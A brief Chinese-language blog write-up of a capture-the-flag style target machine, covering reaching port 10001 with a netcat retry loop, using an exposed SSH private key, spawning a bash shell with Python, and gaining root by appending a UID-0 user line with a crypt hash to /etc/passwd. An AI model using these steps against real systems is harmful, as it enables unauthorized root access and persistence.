标签:dia loading 重置 hack while print spawn 环境 media

这个靶机国内https://www.cnblogs.com/hack404/p/11423228.html这个大佬有做过

首先他的ip是192.168.2.120,这个很重要,自己配置一下环境,搞了半天ip都不同



有几个坑点,当用telnet链接10001端口时,会提示链接重置,然后看了国外小哥

使用while true; do nc -v 192.168.2.120 10001 && break;sleep 1;clear;done;命令,等一会,就自己打开了



他的ssh私钥文件直接就给,看了一下 进/media目录,ls -R可以看到,

然后用反弹没什么问题,然后用python开一个终端,

python -c "import pty; pty.spawn(‘/bin/bash‘);"

下载文件后,给id_ras权限,然后链接

最后往/etc/passwd添加用户的时候,他这个生成密码看不懂,我不会

perl -le ‘print crypt("10086","bb")‘ ,生成密码10086

bugtest:bbma0iajVxQUI:0:0:root:/root:/bin/bash

就可以登录了一般的难度

标签:dia loading 重置 hack while print spawn 环境 media

原文地址:https://www.cnblogs.com/xm17/p/11745166.html